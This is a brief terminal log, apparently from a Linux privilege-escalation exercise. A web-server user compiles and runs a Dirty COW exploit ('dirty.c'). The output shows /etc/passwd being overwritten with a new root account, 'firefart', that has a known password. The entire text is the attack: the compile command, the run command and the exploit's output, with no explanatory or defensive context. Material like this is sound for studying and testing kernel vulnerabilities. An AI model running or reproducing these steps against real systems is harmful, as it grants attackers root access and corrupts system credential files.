 [wwwuser@localhost tmp]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost tmp]$ ls
dcow.cpp dirty dirty.c yum.log
[wwwuser@localhost tmp]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7ffc655ba000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost tmp]$
[wwwuser@localhost tmp]$